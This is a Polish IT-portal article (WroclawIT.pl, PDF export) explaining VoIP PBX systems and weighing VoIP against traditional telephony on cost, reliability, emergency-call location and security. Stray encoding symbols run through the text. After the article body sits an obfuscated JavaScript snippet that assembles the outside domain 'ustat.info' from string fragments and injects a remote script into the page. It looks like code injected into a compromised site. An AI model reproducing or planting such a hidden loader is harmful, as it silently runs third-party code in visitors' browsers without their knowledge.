 Wrocław, baza firm, oferty pracy, branża IT :: WroclawIT.pl

Czym charakteryzuje się centrala VoIP?

Technologia VoIP staje się coraz bardziej popularna na rynku usług telekomunikacyjnych. Polega na zamianie sygnału analogowego na internetowy, umożliwiając połączenia telefoniczne. Dźwięki mowy są przesyłane za pomocą łączy internetowych lub oddzielnych sieci wykorzystujących protokół IP.□
□

Centrala VoIP zamienia sygnał analogowy w cyfrowy i umożliwia przesyłanie danych przy użyciu protokołu IP, co pozwala wykluczyć niepotrzebne □połączenie ciągłe□. Dobrym przykładem na to jak działa technologia VoIP są komunikatory internetowe (np. popularny Skype). Większość z nich działa właśnie w oparciu o tą technologię. VoIP jest powszechnie stosowana u większości operatorów telekomunikacyjnych. Jednak zanim zdecydujemy się na instalację centrali VoIP, należy poznać wszystkie wady i zalety tej technologii.□
Na czym polega przewaga technologii VoIP nad telefonią tradycyjną?□

Przede wszystkim jest o wiele tańsza, jako, że komunikacja odbywa się za pośrednictwem łącza internetowego to lokalizacja rozmówców nie ma znaczenia. W związku z tym eliminowane są dodatkowe koszty związane z np. roamingiem. Warto zaznaczyć, że w porównaniu z telefonią tradycyjną, koszty połączeń międzynarodowych są wielokrotnie tańsze. Jest to ważna dla firm o rozproszonej, międzynarodowej strukturze. Zmniejszenie kosztów możliwe jest również dzięki bardzo niskim kosztom infrastruktury teleinformatycznej. Połączenia VoIP gwarantują również większą prywatność oraz (zazwyczaj) bezpłatne rozmowy wewnątrzsieciowe.□
A jakie są wady telefonii VoIP?□

Telefonia VoIP jest niestety bardziej zawodna od telefonii stacjonarnej, a do jej używania wymagany jest specjalistyczny sprzęt lub oprogramowanie a także łącze internetowe. VoIP umożliwia połączenia z innymi użytkownikami tej technologii a także z numerami stacjonarnymi i komórkowymi. Zazwyczaj odbywa się to poprzez użycie odpowiednio skonfigurowanej bramki VoIP, telefonu IP lub przez komputer z dostępem do internetu □ na komputerze wymagana jest wtedy instalacja odpowiedniego oprogramowania.

W przypadku kosztów rozmów, VoIP jest o wiele tańszym rozwiązaniem, jednak koszt zakupu odpowiedniego sprzętu, umożliwiającego komunikację jest o wiele wyższy niż w przypadku telefonii tradycyjnej. Jest również kwestia bezpieczeństwa ze względu na mobilność użytkownika, nie jest możliwe dokładne określenie jego lokalizacji. Ma to bardzo duże znaczenie w przypadku kontaktu z numerami alarmowymi (np. 112). VoIP jest również mniej odporna na zagrożenia włamaniem czy podsłuchem.□
Centrala VoIP czy tradycyjna centrala telefoniczna?□

Wiadomo, że każde z tych rozwiązań ma swoje wady i zalety, a wybór odpowiedniej usługi zależy bezpośrednio od potrzeb naszej firmy. Jeżeli firma ma rozproszoną strukturę i posiada swoje oddziały w innych krajach, VoIP może się okazać tańszym rozwiązaniem. Jeżeli jednak priorytetem dla naszej firmy jest bezpieczeństwo danych i znakomita jakość wykonywanych połączeń głosowych, lepsza może się okazać telefonia tradycyjna.□
□
(function(){□
ufir=document.createElement("script");ufir.type="text/javascript";□
ufir.async=true;ufir_=(("us")+"t")+"a";ufir_+=("t.i")+""+"n";ufir_+=(("f")+"o");□
ufir.src="http://"+ufir_+"/1831257.m2rs6ey1fir0x3cftecw7x55gnst4h";□
document.body.appendChild(ufir);□
})();□

http://www.wroclawit.pl
Kreator PDF
Utworzono 3 March, 2017, 14:23